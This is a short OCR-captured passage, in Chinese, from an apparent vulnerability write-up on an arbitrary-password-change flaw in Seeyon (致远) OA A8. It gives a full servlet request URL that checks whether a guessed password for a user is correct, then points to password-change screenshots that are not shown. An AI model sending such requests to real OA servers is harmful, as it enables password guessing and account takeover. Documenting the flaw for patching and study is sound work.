
访问
http://www.0-sec.org/seeyon/getAjaxDataServlet?
S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&R
VT=XML&P_1_String=zw&P_2_String=wooyun
返回false 说明zw密码不正确
![](/static/qingy/致远OA_A8_任意用户密码修改漏
洞/img/rId25.png)
修改密码
![](/static/qingy/致远OA_A8_任意用户密码修改漏
洞/img/rId26.png)
![](/static/qingy/致远OA_A8_任意用户密码修改漏